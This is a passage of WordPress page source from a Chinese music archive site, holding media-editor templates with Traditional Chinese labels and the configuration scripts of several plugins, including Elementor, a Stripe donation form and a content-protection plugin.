			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">網址</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">新增替代來源以提升 HTML 5 的播放相容性</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">預先載入</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">自動載入</button>
							<button class="button" value="metadata">中繼資料</button>
							<button class="button active" value="none">無</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">自動播放</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">循環播放</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">網址</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">移除視訊來源</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">新增替代來源以提升 HTML 5 的播放相容性</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">宣傳圖片</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">移除宣傳圖片</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">預先載入</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">自動載入</button>
							<button class="button" value="metadata">中繼資料</button>
							<button class="button active" value="none">無</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">自動播放</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">循環播放</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">視訊播放軌 (對白字幕、無障礙字幕、內容說明、章節或中繼資料)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						編輯 srclang、label 及 kind 這幾項屬性值，便能設定視訊音軌的語言及種類。						</span>
						<button type="button" class="button-link remove-setting remove-track">移除視訊播放軌</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">視訊播放軌 (對白字幕、無障礙字幕、內容說明、章節或中繼資料)</span><br />
					<em>這個視訊沒有關聯的對白字幕。</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>找不到符合條件的項目。</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="圖片裁剪區域預覽。需要以滑鼠進行操作。" />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>網站圖示預覽</h2>
		<p>作為應用程式及瀏覽器圖示。</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="預覽為應用程式圖示" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="預覽為瀏覽器圖示" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( '中國民族音樂資料館 Chinese Music Archive' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="wpsd-front-js-extra">
var wpsdAdminScriptObj = {"stripePKey":"pk_live_51MNXPQBi3BTIFdF8TalKXRWKZjtF9XOmsgNovCWHyK8QKIqNIdZ8Ia0fa7gPx1CSZQYsEXTypS3DvQKI7kuc2YEA00qfNYH2qO","ajaxurl":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","currency":"HKD","successUrl":"https://chinesemusicarchive.com/wpsd-thank-you","idempotency":"BnMpZdNI","security":"3ee154b15b","stripe_sdk":"","card_element_color":"#242424","minimum_amount":"1","max_amount":"1","security_token":""};
//# sourceURL=wpsd-front-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/js/wpsd-front.js?ver=3.2.8" id="wpsd-front-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/chinesemusicarchive.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/chinesemusicarchive.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/chinesemusicarchive.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0750f5ee0d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":3833,"title":"%E6%A8%82%E5%99%A8%E4%BB%8B%E7%B4%B9%20%E2%80%93%20%E6%8B%89%20%E2%80%93%20%E4%B8%AD%E5%9C%8B%E6%B0%91%E6%97%8F%E9%9F%B3%E6%A8%82%E8%B3%87%E6%96%99%E9%A4%A8%20Chinese%20Music%20Archive","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="moove_activity_frontend-js-extra">
var moove_frontend_activity_scripts = {"activityoptions":"","referer":"","ajaxurl":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","post_id":"3833","is_page":"1","is_single":"","is_archive":"","is_front_page":"","is_home":"","archive_title":"\u5f59\u6574","current_user":"0","referrer":"","extras":"[]","log_enabled":{"post_id":3833,"user_id":0,"post_type":"page","campaign_id":"pre_check"}};
//# sourceURL=moove_activity_frontend-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/user-activity-tracking-and-log/assets/js/moove_activity_frontend.js?ver=4.1.9" id="moove_activity_frontend-js"></script>
<script id="wpshield-content-protector-components-js-js-extra">
var AudiosL10n = {"options":{"audios":"enable","audios/disable-right-click":"enable","audios/download-button":"enable","audios/disable-hotlink":"enable","audios/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"audios/alert-popup":"enable","audios/alert-popup/template":"template-1","audios/alert-popup/title":"Content Protected!","audios/alert-popup/text":"The content of this website cannot be copied!","audios/alert-popup/color":"","audios/alert-popup/icon":"","audios/audio-alert":"disable","audios/audio-alert/sound":"beep-warning.mp3","audios/audio-alert/volume":"50"},"available-pro":"","is-filter":""};
var VideosL10n = {"options":{"videos":"enable","videos/disable-right-click":"enable","videos/download-button":"enable","videos/disable-hotlink":"enable","videos/alert-popup":"enable","videos/alert-popup/template":"template-1","videos/alert-popup/title":"Videos Are Protected!","videos/alert-popup/text":"Because of the copyrights associated with the content, copying video is not allowed.","videos/alert-popup/color":"","videos/alert-popup/icon":"","videos/audio-alert":"enable","videos/audio-alert/sound":"beep-warning.mp3","videos/audio-alert/volume":"50","videos/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""},{"type":"","in":"","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]},"available-pro":"","is-filter":""};
var PrintL10n = {"options":{"print":"enable","print/type":"hotkeys","print/watermark/file":"","print/watermark/opacity":"50","print/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}],"print/alert-popup":"enable","print/alert-popup/template":"template-1","print/alert-popup/title":"Content Print Protected!","print/alert-popup/text":"Because of the copyrights associated with the content, printing content is not allowed.","print/alert-popup/color":"","print/alert-popup/icon":"","print/audio-alert":"disable","print/audio-alert/sound":"beep-warning.mp3","print/audio-alert/volume":"50"},"disabled-shortcuts":["ctrl_p","cmd_option_p"],"available-pro":""};
var EmailL10n = {"options":{"email-address":"enable","email-address/type":"char-encoding","email-address/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]}};
var IframeL10n = {"options":{"iframe":"enable","iframe/type":"message","iframe/redirect/page":"","iframe/watermark/file":"","iframe/watermark/opacity":"0","iframe/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"iframe/alert-popup":"enable","iframe/alert-popup/template":"template-1","iframe/alert-popup/title":"iFrame Loading Protected!","iframe/alert-popup/text":"Because of the copyrights associated with the content, loading this site in iframes is not allowed.","iframe/alert-popup/color":"","iframe/alert-popup/icon":"","iframe/audio-alert":"disable","iframe/audio-alert/sound":"beep-warning.mp3","iframe/audio-alert/volume":50},"redirect_url":null,"watermark":null};
var ImagesL10n = {"options":{"images":"enable","images/disable-right-click":"enable","images/disable-drag":"enable","images/remove-links":"enable","images/disable-hotlink":"enable","images/alert-popup":"disable","images/alert-popup/template":"template-1","images/alert-popup/title":"Images Are Protected!","images/alert-popup/text":"Because of the copyrights associated with the content, copying images is not allowed.","images/alert-popup/color":"","images/alert-popup/icon":"","images/audio-alert":"disable","images/audio-alert/sound":"beep-warning.mp3","images/audio-alert/volume":"50","images/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"images/disable-attachment-pages":"disable"},"is-filter":""};
var TextCopyL10n = {"options":{"text-copy":"enable","text-copy/type":"disable","text-copy/exclude-inputs":"disable","text-copy/copy-appender/text":"%TEXT% \u003Cbr\u003E Reference: \u003Ca href=\"%POSTLINK%\"\u003E%POSTTITLE%\u003C/a\u003E","text-copy/copy-appender/max-text-length":"80","text-copy/alert-popup":"disable","text-copy/alert-popup/template":"template-1","text-copy/alert-popup/title":"Content Copy Protected!","text-copy/alert-popup/text":"Because of the copyrights associated with the content, copying content is not allowed.","text-copy/alert-popup/color":"","text-copy/alert-popup/icon":"","text-copy/audio-alert":"disable","text-copy/audio-alert/sound":"beep-warning.mp3","text-copy/audio-alert/volume":"50","text-copy/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]},"disabled-shortcuts":["ctrl_a","ctrl_c","ctrl_x","ctrl_v","cmd_a","cmd_c","cmd_x","cmd_v"],"available-pro":{"mode":false},"is-filter":""};
var RightClickL10n = {"options":{"right-click":"enable","right-click/type":"disable","right-click/internal-links":"disable","right-click/input-fields":"disable","right-click/alert-popup":"disable","right-click/alert-popup/template":"template-1","right-click/alert-popup/title":"Content Copy Protected!","right-click/alert-popup/text":"Because of the copyrights associated with the content, right clicking and copying content is not allowed.","right-click/alert-popup/color":"","right-click/alert-popup/icon":"","right-click/audio-alert":"disable","right-click/audio-alert/sound":"beep-warning.mp3","right-click/audio-alert/volume":"50","right-click/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"images/disable-right-click":"enable","videos/disable-right-click":"enable","audios/disable-right-click":"enable"},"available-pro":{"mode":false},"exclude-hosts":["chinesemusicarchive.com"],"is-filter":""};
